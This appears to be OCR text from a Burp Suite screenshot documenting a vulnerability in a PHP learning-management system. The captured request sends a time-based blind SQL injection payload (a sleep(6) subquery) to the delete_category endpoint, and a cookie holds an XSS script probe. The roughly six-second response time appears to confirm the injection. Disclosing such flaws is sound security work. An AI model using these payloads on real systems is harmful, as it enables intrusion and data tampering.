 Request
Pretty Raw Hex \n
1 POST /classes/Master.php?f=delete_category HTTP/1.1
2 Host: lms:98
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0)
Gecko/20100101 Firefox/129.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 49
9 Origin: http://lms:98
10 Connection: keep-alive
11 Referer: http://localhost:98/?XDEBUG_SESSION_START=14848
12 Cookie: Phpstorm-9dbbfc29=4d9b54b0-3f53-4e67-ae29-a3fb9f021bbb; user=
admin; name=aa%3Cscript%3Ealert%28111%29%3C%2Fscript%3E; mail=
86226999%40qq.com; url=http%3A%2F%2F127.0.0.1; PHPSESSID=
leagsbs030cql8dj30osfipt3t; XDEBUG_SESSION=14848
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Priority: u=0, i
18
19 id='/**/or/**/(select(1)from(select(sleep(6)))x)#
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 30 Aug 2024 11:44:23 GMT
3 Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
4 X-Powered-By: PHP/7.3.4
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html; charset=UTF-8
11 Content-Length: 20
12
13 {"status":"success"}
Search
0 highlights
Request attributes 2
Request query parameters 1
Request body parameters 1
Request cookies 7
Request headers 16
Response headers 10
Inspector
Notes
Done
410 bytes | 6,163 millis